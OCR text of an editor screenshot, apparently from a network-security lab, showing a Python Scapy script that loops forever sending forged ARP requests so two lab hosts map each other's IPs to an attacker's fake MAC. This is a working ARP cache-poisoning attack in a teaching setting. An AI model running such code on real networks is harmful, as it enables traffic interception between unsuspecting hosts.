 Open Task_2_arp_request_code Save
~/Desktop/Labsetup/volumes/lab 3
Task 1.A Code Task_1.B_Code.py Task_1.C_Code Task_2_arp_request_code
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import time
4
5 #B's MAC and IP addresses
6 IP_B      = "10.9.0.6"
7 MAC_B = "02:42:0a:09:00:06"
8
9 #Attacker M's MAC and IP addresses
10 IP_T       = "10.9.0.105"
11 MAC_T_fake = "02:42:0a:09:00:69"
12
13 #A's MAC and IP addresses
14 IP_A       = "10.9.0.5"
15 MAC_A = "02:42:0a:09:00:05"
16
17 # Constructing ARP Request packet
18 def send_ARP_request(MAC_dest, IP_src, IP_dest):
19     ether  = Ether(src = MAC_T_fake, dst = MAC_dest)
20     arp    = ARP(psrc = IP_src, hwsrc = MAC_T_fake,
21              pdst = IP_dest)
22     arp.op = 1   # Request
23     frame  = ether/arp
24     sendp(frame)
25
26 while True:
27     send_ARP_request(MAC_A, IP_B, IP_A)
28     send_ARP_request(MAC_B, IP_A, IP_B)
29     time.sleep(5)
30
31